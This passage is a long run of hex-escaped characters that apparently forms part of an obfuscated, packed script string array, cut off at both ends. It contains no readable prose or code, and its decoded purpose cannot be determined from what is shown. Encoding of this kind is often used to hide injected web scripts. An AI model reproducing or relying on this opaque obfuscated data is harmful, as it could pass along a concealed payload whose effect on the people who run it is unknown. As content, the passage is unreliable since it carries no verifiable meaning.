x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x43\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x51\x5c\x